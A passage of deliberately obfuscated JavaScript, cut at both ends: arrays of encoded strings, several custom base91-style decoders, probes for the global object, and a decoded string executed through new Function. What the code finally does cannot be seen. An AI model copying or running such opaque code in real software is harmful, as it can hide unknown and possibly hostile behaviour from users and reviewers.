K)\",\"_xY*N\",\"mtGh>()4X=\",\"::Y*!WYWCJC\",\"e>{R3WK)\",\"lX4oMWw\",\"%qA4P|cY1\",\"yt4o=|w\",\"#td/=|K)\",\"mte*t\",\"S8e*t\",\"5>&oNHw\",\"8x7RrGw\",\"G[H|!Wa78Y\",\"fx=}\",\"uK&/\",\"]62h1`w\",\"htbRv\",\"Z6P/!?_)\",\"lX{%c5q)\",\"<HV<}?B5~\",\"L/woM+w\",\"Vtd/R(#Y#Sy\",\"::@*p\",\"=rahzAWI|E\",\"lX4oMWq)\",\"3>R|P\",\"mte4U\",\"v:5/\",\"f!@Y;^)\",\"Kg?+F^pk\",\"x&n9c,wk\",\"U&h^LL;o+\",\"WGMkAhBS&Q\",\".>1gl\",\"GG\\\"r)XG~`[T{b+\",\"LoI/gE^^pR\",\"++=5\",\"y]!#HAD\",\"m8Ah\\\"oe;~\",\"6qoeV];;0\",\"&WWDakC4\",\">h?}0KvvB\",\"(GGy#B[$\",\"IQMgC[+$\",\"Rq^W8/B8\",\"1tZQ\",\"IIZV;<Io+JB?=O\",\"YIbTU\",\"!3}U^h_8\",\"e6/(++gr@\",\"MXZ*HWK)\",\"3DXtY|zL\",\"N,Q@\",\"P(#G7i\\\"L\",\"Wv>S,H&y\",\"Zl$._m+JeiY[TQmADez=u|1CZPF%qY/6o;Hw[$D,,lR5XKA\",\"C@V40]0{%~27YA2|bTMb2J4mle&un<GXdNvErOH0^GmcpD6gS]E!?xP,`St^56`nV!mltBje:t4\",\"d}k&^Z?YjzsE5;N&3:|6rOR[CKo=<{ug$<~,pfV+oKtt<{GXU0{.u2x~#0{H#T`dLp%m{LoL|0N[!I6ef5*6^,S_uta]EA)&v:n/})DoQ`ja&Q*XT]@l)47[o39#iAMSZ<*6^,{,w18c}_MS5<elh>T@)b8cK);SQf8l)4feV`8RWDGXd=`Tj2v\",\"4XsxnQl]\",\"]uOH1$hrx\",\"n=4ZppK\",\"6DGicGu*)\",\"Y>V96iq1l9^&Gx\",\"*l{0t[U1\",\"3PX)\",\"OwJi|\",\"5wr3q\",\".AV9q~Z*}%C:DE\",\"yX*!R\",\"H5!nKv?1\",\"+A]t(rd1\",\"{u9x)}},L\",\"Tr7)_6<f\",\"NNg)K6Df\",\">)J)Xk@E\",\"&nmn/\",\"fi8{|]ad\",\"MK{q@+&lI|=UR\",\";%#kk/g~z%@{R\",\"0wjq2~`s`|j1R\",\"6oA[DD}se\",\"gfj9\\\"y:6M\",\"z]mJ%iEd\",\"VX+T\",\"XXgb+7Nd\",\">VygIIt5k\",\"UXpJ.y&@VZ\",\"\\\"i^1H\",\"z(Y=xs<:\",\"hzg@%`33E\",\"/11g(%yN\",\"mH9[]x++V\",\".WW#y/a:\",\"lf!nn($L\",\"=B\\\"cM(!:\"],0xe));function D8e3QJu(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[-F8b47l[0x10]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(){return new Function(\"return this\")()}],xb4x9hK[F8b47l[0xe]]=F8b47l[0x13],xb4x9hK[F8b47l[0x6]]=[]);try{pXSy3XD(xb4x9hK[F8b47l[0xe]]=Object,xb4x9hK[F8b47l[0x6]][F8b47l[0x1c]](\"\".__proto__.constructor.name))}catch(OS9VIOH){}UQztGb7:for(xb4x9hK[F8b47l[0xf]]=F8b47l[0x3];xb4x9hK[F8b47l[0xf]]<xb4x9hK[-F8b47l[0x10]][F8b47l[0x0]];xb4x9hK[F8b47l[0xf]]++)try{xb4x9hK[F8b47l[0xe]]=xb4x9hK[-F8b47l[0x10]][xb4x9hK[F8b47l[0xf]]]();for(xb4x9hK[-F8b47l[0x11]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x11]]<xb4x9hK[F8b47l[0x6]][F8b47l[0x0]];xb4x9hK[-F8b47l[0x11]]++)if(typeof xb4x9hK[F8b47l[0xe]][xb4x9hK[F8b47l[0x6]][xb4x9hK[-F8b47l[0x11]]]]===F8b47l[0x12])continue UQztGb7;return xb4x9hK[F8b47l[0xe]]}catch(OS9VIOH){}return xb4x9hK[F8b47l[0xe]]||this}pXSy3XD(q8puAS=D8e3QJu()||{},ZPi7yuv=q8puAS.TextDecoder,WRpKWXM=q8puAS.Uint8Array,rB2_4w=q8puAS.Buffer,u6KU_kB=q8puAS.String||String,Yemg22=q8puAS.Array||Array,R_kJl7r=function(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[F8b47l[0x1d]]=new Yemg22(F8b47l[0x34]),xb4x9hK[-F8b47l[0x1e]]=u6KU_kB[F8b47l[0x1a]]||u6KU_kB.fromCharCode,xb4x9hK[-F8b47l[0x14]]=[]);return QmSusr(function(...OS9VIOH){pXSy3XD(OS9VIOH[F8b47l[0x0]]=F8b47l[0x1],OS9VIOH[F8b47l[0x17]]=F8b47l[0x13],OS9VIOH[-F8b47l[0x16]]=F8b47l[0x13],OS9VIOH[F8b47l[0x15]]=OS9VIOH[F8b47l[0x3]][F8b47l[0x0]],xb4x9hK[-F8b47l[0x14]][F8b47l[0x0]]=F8b47l[0x3]);for(OS9VIOH[F8b47l[0xb]]=F8b47l[0x3];OS9VIOH[F8b47l[0xb]]<OS9VIOH[F8b47l[0x15]];){pXSy3XD(OS9VIOH[-F8b47l[0x16]]=OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++],OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x33]?OS9VIOH[F8b47l[0x17]]=OS9VIOH[-F8b47l[0x16]]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x3d]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0x1f)<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x44]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0xf)<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:u6KU_kB[F8b47l[0x1a]]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&F8b47l[0x8])<<F8b47l[0x5]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:(OS9VIOH[F8b47l[0x17]]=F8b47l[0x18],OS9VIOH[F8b47l[0xb]]+=F8b47l[0xf]),xb4x9hK[-F8b47l[0x14]][F8b47l[0x1c]](xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]||(xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]=xb4x9hK[-F8b47l[0x1e]](OS9VIOH[F8b47l[0x17]]))))}return xb4x9hK[-F8b47l[0x14]].join(\"\")})}());function QXLOpa1(...xb4x9hK){xb4x9hK[F8b47l[0x0]]=F8b47l[0x1];return typeof ZPi7yuv!==F8b47l[0x12]&&ZPi7yuv?new ZPi7yuv().decode(new WRpKWXM(xb4x9hK[F8b47l[0x3]])):typeof rB2_4w!==F8b47l[0x12]&&rB2_4w?rB2_4w.from(xb4x9hK[F8b47l[0x3]]).toString(\"utf-8\"):R_kJl7r(xb4x9hK[F8b47l[0x3]])}mwA_oHX=jczvAys();function jczvAys(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],q8puAS[F8b47l[0x2a]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"py:Fu1td7<2)&jC9(.S{Tz^#[vR,]`UwY3$QbJs5_K!%iL48I+ogOe/ZMXmnl~Hkr?hW*}Gc6faDVBA@\\\"P|=xN0;>Eq\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x29]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x24]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x1]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x1]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x1]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x1]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]],q8puAS[-F8b47l[0x24]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x29]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x24]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x24]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x29]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x29]])}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return new Function(WRpKWXM(F8b47l[0x22]))()}],q8puAS[F8b47l[0x23]]=F8b47l[0x13],q8puAS[F8b47l[0x1]]=[]);try{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x2c]]=\"FDoskZuK1eIQN^8f$tE#SdTlj/B(5;iC{+3O*gAw>ar&x9[7G)`P6,J<].M|}UvyR2:4czWp!_0%Ym~HVb\\\"LX=h?@nq\",q8puAS[F8b47l[0x24]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x24]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x2e]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x2b]]=F8b47l[0x3];q8puAS[F8b47l[0x2b]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x2b]]++){q8puAS[-F8b47l[0x2d]]=q8puAS[F8b47l[0x2c]].indexOf(q8puAS[F8b47l[0x24]][q8puAS[F8b47l[0x2b]]]);if(q8puAS[-F8b47l[0x2d]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x2d]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x2d]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]],q8puAS[-F8b47l[0x2e]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x2e]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x2e]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS[F8b47l[0x23]]=Object,q8puAS[F8b47l[0x1]][h_kvFi(F8b47l[0x5d])](\"\"[WRpKWXM(0x5d)][WRpKWXM(F8b47l[0x5f])][WRpKWXM(0x5f)]))}catch(rB2_4w){}IZiiU0:for(q8puAS[F8b47l[0x2f]]=F8b47l[0x3];q8puAS[F8b47l[0x2f]]<q8puAS[F8b47l[0x2a]][h_kvFi(F8b47l[0x61])];q8puAS[F8b47l[0x2f]]++)try{pXSy3XD(QmSusr(Yemg22),QmSusr(u6KU_kB));function u6KU_kB(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"<aPuiC2G`=DNVI8%kHdXg;>}Ko31vrQ!E,R6Z\\\"s9T@w[+~x0cf$J_OU4hAm/|BpMj(bl&yWFYt*zn^S.]{q:?#)e57L\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[-F8b47l[0x30]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[-F8b47l[0x30]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x2f]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function Yemg22(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=u6KU_kB(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}q8puAS[F8b47l[0x23]]=q8puAS[F8b47l[0x2a]][q8puAS[F8b47l[0x2f]]]();for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x1]][Yemg22(0x61)];q8puAS[F8b47l[0x1f]]++){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x1]]=\"EwSv#.Hhu!d|yp>:LX]=Wra/7{tKR+qC}02*~ADc;PF54b96f[B&kg\\\"?m)x@(no_iM$zsZ<8^NjTlQY,%`31JGVIeOU\",q8puAS[F8b47l[0x32]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x32]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x1]].indexOf(q8puAS[F8b47l[0x32]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}if(typeof q8puAS[F8b47l[0x23]][q8puAS[F8b47l[0x1]][q8puAS[F8b47l[0x1f]]]]===mwA_oHX(F8b47l[0x63]))continue IZiiU0}return q8puAS[F8b47l[0x23]]}catch(rB2_4w){}return q8puAS[F8b47l[0x23]]||this}function GztGmA(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];function ZPi7yuv(q8puAS){var ZPi7yuv=\"L:X1pKV\\\"`x<]bz+,3/95[@2!0?vN_in#Z4|Dc^S7U~F8Iu={.R&6a*;w}f$QeAo)%BlrtkmE(J>CydOMhWsPYHjTGqg\",WRpKWXM,xb4x9hK,OS9VIOH,rB2_4w,u6KU_kB,Yemg22,R_kJl7r;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),xb4x9hK=WRpKWXM.length,OS9VIOH=[],rB2_4w=F8b47l[0x3],u6KU_kB=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<xb4x9hK;R_kJl7r++){var mwA_oHX=ZPi7yuv.indexOf(WRpKWXM[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],rB2_4w|=Yemg22<<u6KU_kB,u6KU_kB+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(OS9VIOH.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],u6KU_kB-=F8b47l[0xc])}while(u6KU_kB>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){OS9VIOH.push((rB2_4w|Yemg22<<u6KU_kB)&F8b47l[0xd])}return QXLOpa1(OS9VIOH)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0x63)+\"_\":return mwA_oHX[WRpKWXM(F8b47l[0x4])];case WRpKWXM(F8b47l[0x66]):return mwA_oHX[WRpKWXM(0x66)];case WRpKWXM(F8b47l[0x68]):return mwA_oHX[WRpKWXM(0x68)];case WRpKWXM(F8b47l[0x6a]):return mwA_oHX[WRpKWXM(F8b47l[0x1d9])];case WRpKWXM(F8b47l[0x6c])+\"t\":return mwA_oHX[WRpKWXM(0x6c)];case WRpKWXM(F8b47l[0x6e]):return mwA_oHX[WRpKWXM(0x6e)];case WRpKWXM(F8b47l[0x70]):return mwA_oHX[WRpKWXM(0x70)];case WRpKWXM(F8b47l[0x72]):return mwA_oHX[WRpKWXM(0x72)];case WRpKWXM(F8b47l[0x10]):return mwA_oHX[WRpKWXM(F8b47l[0x75])];case WRpKWXM(0x75):return mwA_oHX[WRpKWXM(F8b47l[0x77])+F8b47l[0x4c]];case WRpKWXM(F8b47l[0x1fd]):return mwA_oHX[WRpKWXM(F8b47l[0x2])];case WRpKWXM(F8b47l[0x7a]):return mwA_oHX[WRpKWXM(0x7a)+WRpKWXM(F8b47l[0x7c])+WRpKWXM(0x7c)+F8b47l[0x35]];case WRpKWXM(F8b47l[0x7e]):return mwA_oHX[WRpKWXM(F8b47l[0x29])];case WRpKWXM(F8b47l[0x33]):return mwA_oHX[WRpKWXM(F8b47l[0x34])];case WRpKWXM(F8b47l[0x82]):return mwA_oHX[WRpKWXM(0x82)];case WRpKWXM(F8b47l[0x84]):return mwA_oHX[WRpKWXM(0x84)];case WRpKWXM(F8b47l[0x86])+\"C\":return mwA_oHX[WRpKWXM(0x86)];case WRpKWXM(F8b47l[0x41]):return mwA_oHX[WRpKWXM(F8b47l[0x89])];case WRpKWXM(0x89):return mwA_oHX[WRpKWXM(F8b47l[0x8b])];case WRpKWXM(0x8b):return mwA_oHX[WRpKWXM(F8b47l[0x8d])];case WRpKWXM(0x8d):return mwA_oHX[WRpKWXM(F8b47l[0x8f])];case WRpKWXM(0x8f):return mwA_oHX[WRpKWXM(F8b47l[0x91])];case WRpKWXM(F8b47l[0x1c1]):return mwA_oHX[WRpKWXM(F8b47l[0x93])];case WRpKWXM(F8b47l[0x15]):return mwA_oHX[WRpKWXM(F8b47l[0x95])];case WRpKWXM(F8b47l[0x11]):return mwA_oHX[WRpKWXM(F8b47l[0x97])];case WRpKWXM(0x97):return mwA_oHX[WRpKWXM(F8b47l[0x99])];case WRpKWXM(0x99)+F8b47l[0x3b]:return mwA_oHX[WRpKWXM(F8b47l[0x9b])];case WRpKWXM(0x9b):return mwA_oHX[WRpKWXM(F8b47l[0x9d])];case WRpKWXM(0x9d):return mwA_oHX[WRpKWXM(F8b47l[0x9f])];case WRpKWXM(0x9f):return mwA_oHX[WRpKWXM(F8b47l[0xe])];case WRpKWXM(F8b47l[0xa2])+\"x\":return mwA_oHX[WRpKWXM(0xa2)];case WRpKWXM(F8b47l[0xa4]):return mwA_oHX[WRpKWXM(0xa4)];case WRpKWXM(F8b47l[0xa6]):return mwA_oHX[WRpKWXM(0xa6)];case WRpKWXM(F8b47l[0xa8]):return mwA_oHX[WRpKWXM(0xa8)];case WRpKWXM(F8b47l[0xaa]):return mwA_oHX[WRpKWXM(F8b47l[0x2d])];case WRpKWXM(F8b47l[0xac]):return mwA_oHX[WRpKWXM(0xac)];case WRpKWXM(F8b47l[0xae]):return mwA_oHX[WRpKWXM(0xae)];case WRpKWXM(F8b47l[0xb0]):return mwA_oHX[WRpKWXM(F8b47l[0x1cc])];case WRpKWXM(F8b47l[0xb2]):return mwA_oHX[WRpKWXM(0xb2)+F8b47l[0x35]];case WRpKWXM(F8b47l[0xb4]):return mwA_oHX[WRpKWXM(0xb4)];case WRpKWXM(F8b47l[0x30]):return mwA_oHX[WRpKWXM(F8b47l[0xb7])+F8b47l[0x1f]];case WRpKWXM(0xb7):return mwA_oHX[WRpKWXM(F8b47l[0x3a])];case WRpKWXM(F8b47l[0xba]):return mwA_oHX[WRpKWXM(0xba)];case WRpKWXM(F8b47l[0xbc]):return mwA_oHX[WRpKWXM(0xbc)];case WRpKWXM(F8b47l[0xbe]):return mwA_oHX[WRpKWXM(0xbe)];case WRpKWXM(F8b47l[0xc0]):return mwA_oHX[WRpKWXM(0xc0)];case WRpKWXM(F8b47l[0xc2]):return mwA_oHX[WRpKWXM(0xc2)];case WRpKWXM(F8b47l[0xc4]):return mwA_oHX[WRpKWXM(0xc4)];case WRpKWXM(F8b47l[0xc6]):return mwA_oHX[WRpKWXM(0xc6)];case WRpKWXM(F8b47l[0xc8]):return mwA_oHX[WRpKWXM(0xc8)+F8b47l[0x23]];case WRpKWXM(F8b47l[0xca]):return mwA_oHX[WRpKWXM(0xca)];case WRpKWXM(F8b47l[0xcc]):return mwA_oHX[WRpKWXM(0xcc)];case WRpKWXM(F8b47l[0x32]):return mwA_oHX[WRpKWXM(F8b47l[0xcf])];case WRpKWXM(0xcf):return mwA_oHX[WRpKWXM(F8b47l[0xd1])];case WRpKWXM(0xd1):return mwA_oHX[WRpKWXM(F8b47l[0xd3])+F8b47l[0x1dc]];case WRpKWXM(F8b47l[0x1cd])+\"z\":return mwA_oHX[WRpKWXM(F8b47l[0xd5])]}}function A3Dt7Y(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0xf],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){var ZPi7yuv,WRpKWXM;function*xb4x9hK(WRpKWXM,xb4x9hK,OS9VIOH={UW2MRWk:{}}){while(WRpKWXM+xb4x9hK!==-0xc8)with(OS9VIOH.Bk08yi||OS9VIOH)switch(WRpKWXM+xb4x9hK){case WRpKWXM-0xa8:case-0x81:case-0x40:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0xbf,xb4x9hK+=-0xc8);break;default:return ZPi7yuv=!0x0,QXLOpa1(q8puAS[F8b47l[0x2a]]);case 0xf5:pXSy3XD(q8puAS[F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[WRpKWXM+0xcb]]=F8b47l[0x3],q8puAS[F8b47l[0x38]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[WRpKWXM+0xc1]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[F8b47l[0x36]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[WRpKWXM+0xd1]]]);if(q8puAS[F8b47l[WRpKWXM+0xe9]]===-F8b47l[WRpKWXM+0xb3])continue;if(q8puAS[F8b47l[0x38]]<F8b47l[0x3]){q8puAS[F8b47l[0x38]]=q8puAS[F8b47l[WRpKWXM+0xe9]]}else{pXSy3XD(q8puAS[F8b47l[WRpKWXM+0xea]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[WRpKWXM+0xeb]]|=q8puAS[F8b47l[WRpKWXM+0xea]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[WRpKWXM+0xea]]&F8b47l[WRpKWXM+0xd7])>F8b47l[WRpKWXM+0xd8]?F8b47l[WRpKWXM+0xd9]:F8b47l[WRpKWXM+0xda]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[WRpKWXM+0xeb]]&F8b47l[0xd]),q8puAS[F8b47l[0x39]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x38]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x38]]>-F8b47l[WRpKWXM+0xb3]){pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,xb4x9hK+=-0x8e);break}else{pXSy3XD(OS9VIOH.B